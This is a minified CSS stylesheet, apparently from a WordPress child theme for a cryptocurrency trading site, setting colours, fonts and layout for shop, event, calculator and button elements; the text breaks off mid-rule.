.product-wrapper{box-shadow:0 0 0 5px rgba(111,39,199,.75) inset}#footer a:hover,.left-header-footer .dt-sc-sociable.filled li a{color:#fff}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type2.woocommerce ul.products li.product .onsale,.woo-type2.woocommerce ul.products li.product:hover .onsale,.woo-type2 .woocommerce ul.products li.product .onsale,.woo-type2 .woocommerce ul.products li.product:hover .onsale,.woo-type2.woocommerce ul.products li.product .out-of-stock,.woo-type2.woocommerce ul.products li.product:hover .out-of-stock,.woo-type2 .woocommerce ul.products li.product .out-of-stock,.woo-type2 .woocommerce ul.products li.product:hover .out-of-stock,.woo-type2.woocommerce span.onsale,.woo-type2.woocommerce span.out-of-stock,.woo-type2 .woocommerce span.onsale,.woo-type2 .woocommerce span.out-of-stock,.woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#6f27c7}input[type=submit]:hover,button:hover,input[type=reset]:hover,.mz-blog .comments a:hover,.mz-blog div.vc_gitem-post-category-name:hover,.dt-sc-infinite-portfolio-load-more:hover,.dt-sc-button.filled:hover,.dt-sc-button.with-icon.icon-right.type1:hover,.dt-sc-counter.type2:hover .dt-sc-couter-icon-holder,.dt-sc-icon-box.type3:hover .icon-wrapper span,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before,.skin-highlight .dt-sc-testimonial.type6:after,.dt-sc-team-social.rounded-square li a:hover,.dt-sc-video-wrapper .video-overlay-inner a:hover,#wpsl-stores li>p span:hover,#wpsl-stores .wpsl-directions:hover{background-color:#3f1771}.dt-sc-contact-info.type5 .dt-sc-contact-icon,.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-sociable.hexagon-with-border li,.dt-sc-sociable.hexagon-with-border li:before,.dt-sc-sociable.hexagon-with-border li:after,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{border-color:#3f1771}.dt-sc-button.dt-sc-readmore-link:before{color:#3f1771}.error404 .type2 a.dt-sc-back:hover,.error404 .type4 .dt-sc-newsletter-section input[type=submit]:hover{background-color:#3f1771}#item-header-content #item-meta>#item-buttons .group-button:hover,#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{background-color:#3f1771}#bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#3f1771}#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single,.type5.tribe_events .nav-top-links a:hover{background-color:#3f1771}.tribe-grid-header .tribe-week-today,.tribe-events-grid .tribe-grid-header .tribe-week-today{background-color:#3f1771}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button:hover,.woocommerce input.button:hover,.woocommerce input[type=button]:hover,.woocommerce input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce .product .summary .add_to_wishlist:hover,.woocommerce .wishlist_table .add_to_cart.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woocommerce .wishlist-title a.show-title-form:hover,.woocommerce .hidden-title-form a.hide-title-form:hover,.woocommerce .yith-wcwl-wishlist-new button:hover,.woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce .cart input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page button:hover,.woocommerce-page input.button:hover,.woocommerce-page input[type=button]:hover,.woocommerce-page input[type=submit]:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page .product .summary .add_to_wishlist:hover,.woocommerce-page .wishlist_table .add_to_cart.button:hover,.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce-page .wishlist_table a.ask-an-estimate-button:hover,.woocommerce-page .wishlist-title a.show-title-form:hover,.woocommerce-page .hidden-title-form a.hide-title-form:hover,.woocommerce-page .yith-wcwl-wishlist-new button:hover,.woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce-page .cart input.button:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt[disabled]:disabled,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt[disabled]:disabled,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt[disabled]:disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#3f1771}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#3f1771}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type7 ul.products li.product .product-details h5{background-color:#3f1771}.woo-type8 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type9 ul.products li.product:hover .product-details{background-color:#3f1771}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#3f1771}.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type10.woocommerce ul.products li.product .featured-tag,.woo-type10 .woocommerce ul.products li.product .featured-tag,.woo-type10.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type10 ul.products li.product .featured-tag:after,.woo-type10 ul.products li.product:hover .featured-tag:after,.woo-type10.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type11 ul.products li.product:hover .product-wrapper:before,.woo-type11 ul.products li.product:hover .product-wrapper:after,.woo-type11.woocommerce ul.products li.product .product-thumb,.woo-type11 .woocommerce ul.products li.product .product-thumb,.woo-type11 ul.products li.product-category a img{border-color:#3f1771}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type12 ul.products li.product:hover .product-details h5:after{background-color:#3f1771}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after,.woo-type15.woocommerce ul.products li.product .featured-tag,.woo-type15 .woocommerce ul.products li.product .featured-tag,.woo-type15.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type15.woocommerce ul.products li.product .featured-tag:after,.woo-type15.woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15 .woocommerce ul.products li.product .featured-tag:after,.woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type17.woocommerce ul.products li.product .featured-tag,.woo-type17 .woocommerce ul.products li.product .featured-tag,.woo-type17.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type17 ul.products li.product .featured-tag:after,.woo-type17 ul.products li.product:hover .featured-tag:after,.woo-type17.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5 a,.woo-type18 ul.products li.product-category:hover .product-details h5,.woo-type18 ul.products li.product-category:hover .product-details h5 .count,.woo-type18 ul.products li.product:hover .product-details .product-price .amount,.woo-type18 ul.products li.product:hover .product-details span.price,.woo-type18 ul.products li.product:hover .product-details span.price del,.woo-type18 ul.products li.product:hover .product-details span.price del .amount,.woo-type18 ul.products li.product:hover .product-details span.price ins,.woo-type18 ul.products li.product:hover .product-details span.price ins .amount,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#3f1771}.woo-type20.woocommerce .shop_table th,.woo-type20 .woocommerce .shop_table th,.woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#3f1771}.woo-type20 ul.products li.product:hover .product-wrapper:after,.woo-type20 div.product div.images img{border-color:#3f1771}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#3f1771}.dt-sc-yoga-classes-sorting a:hover,.dt-sc-yoga-classes-sorting a.active-sort{background-color:#3f1771}.yoga-single-meta li span{color:#3f1771}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#3f1771}.dt-sc-event-sorting a,.dt-sc-event-month-meta li{color:#3f1771}.dt-sc-model-sorting a:before{background-color:#3f1771}.dt-sc-model-sorting a{color:#3f1771}.portfolio.type1:before,.portfolio.type1:after,.portfolio.type1 figure:before,.portfolio.type1 figure:after,.dt-sc-triangle-title:before,.dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#6f27c7}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{color:#6f27c7}.woo-type2 div.product .summary a,.woo-type2 .shipping-calculator-button,.woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type7 ul.products li.product:hover .product-details{background-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-details h5 a:hover,.woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.yoga-video-sorting input[type=submit],.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover,.dt-sc-yoga-courses-sorting a.active-sort,.dt-sc-yoga-courses-sorting a:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover,.dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a,.dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover,.dt-sc-yoga-courses-sorting a,.dt-sc-yoga-course .dt-sc-yoga-course-meta p,.dt-sc-yoga-course .dt-sc-yoga-course-details h6 a,.dt-sc-yoga-program .dt-sc-yoga-program-meta p,.dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#6f27c7}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#6f27c7}.dt-sc-course .dt-sc-course-overlay a{background-color:#6f27c7}.dt-sc-faculty-sorting a:hover,.dt-sc-faculty-sorting a.active-sort,.dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span,.dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#6f27c7}.dt-sc-training-details-overlay h6,.dt-sc-training-details-overlay .price,.dt-sc-training-details .dt-sc-training-details-overlay h6{color:#6f27c7}.tribe-events-day .tribe-events-day-time-slot h5{background-color:#6f27c7}.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single{border-color:#6f27c7}body,.layout-boxed .inner-wrapper,.secondary-sidebar .type8 .widgettitle,.secondary-sidebar .type10 .widgettitle:after,.dt-sc-contact-info.type3::after,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after,ul.products li .product-wrapper,.woocommerce-tabs .panel,.select2-results,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woo-type13 ul.products li.product:hover .product-details h5 a,.tribe-events-list-separator-month span{background-color:transparent}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:transparent}.secondary-sidebar .type14 .widgettitle:before,.widget.buddypress div.item-options a.selected{border-bottom-color:transparent}.dt-sc-testimonial.type2 blockquote::before{border-top-color:transparent}.main-title-section h1,h1.simple-title{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-transform:none;color:#333}div.footer-widgets h3.widgettitle{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#333}div.footer-widgets .widget{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}.footer-copyright{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}h1{font-family:Raleway,Helvetica,Arial,sans-serif;font-weight:200;letter-spacing:.5px;line-height:1.5;text-align:inherit;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:22px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:20px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}.dt-sc-icon-box.type14,.dt-sc-icon-box.type14:hover{transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover{background:url(../../../../../../../themes/tradent-child/images/box-hover-bg.png);background-size:contain;background-position:center;color:#fff;transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff}.how_bitcoin_work{background:url(../../../../../../../themes/tradent-child/images/Bitcoin-yellow.png);background-position:left;background-repeat:no-repeat;background-size:contain}.home #header-wrapper{margin-bottom:0}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{position:initial}#header.bottom-header~#slider,#header.bottom-header{float:none;display:block}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.iconbox_hover h4{color:#000!important}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff!important}div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff}.bg_img_btm div{background-position:bottom left!important}.best_service{background-position:top left!important;background-size:initial}.best_service:after{content:'';position:absolute;right:0;bottom:200px;background-image:url(../../../../../../../themes/tradent-child/images/Best-Services-bg2.png);background-repeat:no-repeat;background-position:right top;width:375px;height:390px;z-index:-1}ul.slick-dots{margin:0;padding:40px 0 40px 0}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{transition:linear .3s;border-radius:0;padding:14px 40px 14px 30px;color:#000;border:3px solid #fff;width:auto;float:left}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:hover,.ult-carousel-wrapper .dt-sc-pr-tb-col.modern.selected .dt-sc-buy-now a{box-shadow:0 0 0 3px #fff inset;transition:linear .3s;border:3px solid}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:before{content:"\f0da";height:0;position:absolute;right:25px;top:16px;font-family:FontAwesome}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:50%!important}.cryptocurrency_calculator .vcw-converter,.vcw.vcw-converter:hover{border-radius:0!important;padding:50px!important;background-position:center;background-image:url(../../../../../../../themes/tradent-child/images/calculator-bg.jpg);box-shadow:none!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{background-color:#fff!important;height:70px!important;text-indent:15px;font-family:Montserrat,Helvetica,Arial,sans-serif!important;font-size:20px!important;font-weight:700;text-align:left!important;border-radius:0!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:20px!important}.tradent_blog article{margin-left:0;background-color:#fff;padding:0}.grid-sizer.column.dt-sc-one-third{height:0;padding:0!important;margin:0;opacity:0}.slick-dots li{margin:0!important}.slick-next{right:-15px!important}.slick-prev{right:15px!important}.slick-next,.slick-prev{text-indent:-20px}.rgt_menu ul{float:right}.main-title-section-wrapper .main-title-section-bg{position:absolute;top:0;height:100%;width:100%}.margin_none{margin-bottom:0!important;margin-left:0!important;margin-top:0!important;margin-right:0!important}#header-wrapper .main-title-section-wrapper{padding:100px 0}.vc_custom_1519791980688 a,div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff!important}.circle_menu ul.dt-primary-nav>li>a{font-size:18px!important;font-weight:600;border-radius:50px!important}.circle_menu ul.dt-primary-nav .sub-menu li a{border-left:3px solid #2d2065;border-bottom:1px solid #f2f2f2}.circle_menu ul.dt-primary-nav .sub-menu li a:hover{color:rgba(0,0,0,.6)!important;border-left:3px solid #f9bd2c}.filled.yellow_btn{font-weight:700}.filled.yellow_btn2{font-weight:700;color:#fff}.dt-sc-button.filled.yellow_btn2:hover{background-color:#fff}a.link1:before{content:"\25b6";font-size:10px;position:absolute;top:2px;right:-15px;font-family:FontAwesome}.dt-sc-newsletter-section.type2.newsletter_sub,.dt-sc-newsletter-section.type2.newsletter_sub input,.dt-sc-newsletter-section.type2.newsletter_sub i,.dt-sc-newsletter-section.type2.newsletter_sub h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;color:#000;font-style:normal}a.link1{position:relative;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:15px;color:#000;margin-top:25px;display:inline-block;transition:.3s}.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1,.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4{transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]{background-image:url(../../../../../../../themes/tradent-child/images/rocket.png);background-repeat:no-repeat;background-position:center;transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]:hover{background-color:#000;transition:.3s}.icon_box_style .icon-content p{padding:0 40px}.dt-sc-button.filled.btn_style2{transition:linear .3s;border-radius:0;padding:14px 30px;border:3px solid;width:auto;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style3{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style4{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style2:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff}.dt-sc-button.filled.btn_style3:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff!important}.dt-sc-button.filled.btn_style4:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset!important;color:#fff!important}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before{display:none}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper{bottom:-60px;background-color:#fff;z-index:99;padding:0 0 0 20px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;text-transform:capitalize;background-color:#fff;z-index:1;display:table;padding-right:15px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title:after{content:'';border-bottom:1px solid #feb623;position:absolute;width:90%;margin-top:-25px}.dt-sc-subtitle-text.with-bottom-border{text-transform:uppercase;border-bottom:2px solid #e0e0e0;padding-bottom:20px;width:initial;float:none;display:inline-block}.list_item li{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;color:#000;padding-left:20px!important}.list_item li:before{font-size:20px!important}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{border:2px solid #fff;transition:.3s;box-shadow:0 0 0 3px #fff inset}.dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before{border:3px solid;transition:.3s}.dt-sc-icon-box.type5 .icon-content h4{position:relative;font-size:20px;font-weight:700;letter-spacing:inherit}.margin_btm{margin-bottom:-40px}.flex_column_reverse{display:flex;flex-direction:column-reverse;text-align:center!important}.flex_column_reverse h2{font-size:20px;font-family:"Open Sans",Helvetica,Arial,sans-serif}.uppercase{text-transform:uppercase}.center_msg{padding:0 25%}.bold{font-weight:700}.titles{color:#333;font-size:60px;font-weight:700}.titles2{color:#333;font-size:40px;font-weight:700}.two_box h5{border-bottom:2px solid;font-size:16px;color:#777;text-transform:uppercase;font-weight:600;display:inline-block;padding:0 10px 10px 10px;margin-bottom:20px!important}.two_box .dt-sc-icon-box.type5 .icon-content h4{font-size:40px;font-weight:700;color:#333}.two_box .dt-sc-icon-box.type5.aligncenter .icon-wrapper{margin-bottom:10px}.vertical_box_border{border-right:1px solid #ddd}.fares_accordions .dt-sc-toggle-accordion>a{font-size:20px}.fares_accordions .dt-sc-toggle-accordion.active>a{color:#052f5c!important;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700}.fares_accordions h5.dt-sc-toggle-accordion.active:after,.fares_accordions h5.dt-sc-toggle.active:after{background-color:#052f5c}.dt-sc-icon-box.type6.aligncenter.with-border.no-icon-bg:hover h4{color:#f9bd2c;transition:.3s}.border_mini h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:50%;bottom:-15px;margin-left:-25px}.iconbox_new_style h4{font-weight:700;font-size:20px;padding-bottom:40px;position:relative}.iconbox_new_style h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:0;bottom:15px}.color_green{color:#38e91b;padding-left:20px}.color_red{color:#e91b1b;padding-left:20px}.color_green i{padding-right:10px;font-size:35px;vertical-align:text-top}.color_red 